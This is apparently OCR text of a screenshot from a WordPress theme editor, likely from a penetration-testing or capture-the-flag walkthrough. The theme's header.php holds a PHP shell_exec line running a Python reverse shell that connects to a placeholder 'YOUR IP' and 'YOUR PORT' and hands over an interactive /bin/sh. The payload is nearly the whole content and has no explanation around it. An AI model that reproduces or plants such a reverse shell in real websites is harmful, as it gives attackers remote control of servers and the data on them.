 Help
Edit Themes
FAKE WordPress Theme: Theme Header (header.php)
Select theme to edit: FAKE WordPress The Select
Selected file content:
Theme Files
1 <?php echo shell_exec(`python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR IP",YOUR
PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin
/sh","-i"]);'`);?>
2
Stylesheet
(style.css)
Comments
(comments.php)
Theme Header
(header.php)
Main Index Template
(index.php)